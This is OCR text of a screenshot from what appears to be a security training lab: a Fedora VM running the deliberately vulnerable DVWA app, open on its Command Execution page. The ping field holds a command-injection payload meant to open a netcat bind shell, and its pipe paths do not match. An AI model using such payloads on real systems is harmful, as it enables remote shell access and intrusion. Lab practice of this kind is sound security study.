 host [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 10:12 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.208/dvwa/vulnerabilities/exec/ Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Ping for FREE
Enter an IP address below:
; mkfifo /etc/pipe; sh /tmp/pipe | nc -l 4444 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for 192.168.0.208...
root@Fedora14:~ Damn Vulnerable Web ...
Правый Ctrl